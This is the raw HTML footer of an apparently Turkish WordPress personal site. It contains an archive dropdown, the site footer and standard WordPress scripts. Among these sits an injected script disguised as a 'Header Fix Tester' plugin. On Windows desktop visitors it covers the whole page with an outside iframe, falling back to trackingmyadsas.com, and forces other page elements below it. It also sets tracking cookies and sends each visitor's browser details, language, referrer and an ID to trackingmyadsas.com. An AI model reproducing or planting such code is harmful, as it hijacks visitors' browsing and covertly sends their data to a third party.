		<option value="">Ay seçin</option>	<option value='https://ihsaneliacik.com/2025/12/'> Aralık 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2025/06/'> Haziran 2025 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2025/01/'> Ocak 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/11/'> Kasım 2024 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/06/'> Haziran 2024 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2021/11/'> Kasım 2021 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/09/'> Eylül 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/06/'> Haziran 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/05/'> Mayıs 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/02/'> Şubat 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/01/'> Ocak 2019 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2018/12/'> Aralık 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/11/'> Kasım 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/04/'> Nisan 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/03/'> Mart 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/11/'> Kasım 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/09/'> Eylül 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/08/'> Ağustos 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2017/07/'> Temmuz 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/06/'> Haziran 2017 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/05/'> Mayıs 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/07/'> Temmuz 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/06/'> Haziran 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/05/'> Mayıs 2016 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2016/03/'> Mart 2016 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/01/'> Ocak 2016 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/11/'> Kasım 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/10/'> Ekim 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/09/'> Eylül 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/08/'> Ağustos 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/07/'> Temmuz 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/05/'> Mayıs 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/03/'> Mart 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/02/'> Şubat 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/01/'> Ocak 2015 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2014/12/'> Aralık 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/09/'> Eylül 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/07/'> Temmuz 2014 &nbsp;(9)</option>
	<option value='https://ihsaneliacik.com/2014/06/'> Haziran 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/05/'> Mayıs 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/04/'> Nisan 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/03/'> Mart 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/02/'> Şubat 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/01/'> Ocak 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/12/'> Aralık 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/11/'> Kasım 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/10/'> Ekim 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/09/'> Eylül 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/08/'> Ağustos 2013 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2013/07/'> Temmuz 2013 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2013/06/'> Haziran 2013 &nbsp;(7)</option>
	<option value='https://ihsaneliacik.com/2013/04/'> Nisan 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/02/'> Şubat 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/01/'> Ocak 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/11/'> Kasım 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/10/'> Ekim 2012 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/06/'> Haziran 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/05/'> Mayıs 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/04/'> Nisan 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/03/'> Mart 2012 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/01/'> Ocak 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/12/'> Aralık 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/11/'> Kasım 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/10/'> Ekim 2011 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2011/09/'> Eylül 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/08/'> Ağustos 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/07/'> Temmuz 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/06/'> Haziran 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/05/'> Mayıs 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/04/'> Nisan 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/03/'> Mart 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/02/'> Şubat 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/01/'> Ocak 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/11/'> Kasım 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/10/'> Ekim 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/09/'> Eylül 2010 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2010/08/'> Ağustos 2010 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2010/07/'> Temmuz 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/06/'> Haziran 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/05/'> Mayıs 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/04/'> Nisan 2010 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2010/03/'> Mart 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/02/'> Şubat 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/01/'> Ocak 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/12/'> Aralık 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/11/'> Kasım 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/10/'> Ekim 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/09/'> Eylül 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/08/'> Ağustos 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/07/'> Temmuz 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/06/'> Haziran 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/05/'> Mayıs 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/04/'> Nisan 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/03/'> Mart 2009 &nbsp;(47)</option>
	<option value='https://ihsaneliacik.com/2009/02/'> Şubat 2009 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/10/'> Ekim 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/09/'> Eylül 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/08/'> Ağustos 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/07/'> Temmuz 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/06/'> Haziran 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/04/'> Nisan 2008 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2008/03/'> Mart 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/02/'> Şubat 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/01/'> Ocak 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/10/'> Ekim 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2007/09/'> Eylül 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/04/'> Nisan 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/02/'> Şubat 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2006/12/'> Aralık 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2006/10/'> Ekim 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2005/04/'> Nisan 2005 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/05/'> Mayıs 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/02/'> Şubat 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2003/03/'> Mart 2003 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/11/'> Kasım 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/02/'> Şubat 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2001/04/'> Nisan 2001 &nbsp;(1)</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-5","https://ihsaneliacik.com"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></div>



<p>R. İhsan Eliaçık, 2026</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pulitzer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/35f73ff4be9eb81200d1cbac550dd68d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="module" src="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'İçeriğe geç';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ihsaneliacik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ihsaneliacik.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40dff7fd776e4dc987ebef9ad70e2410","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
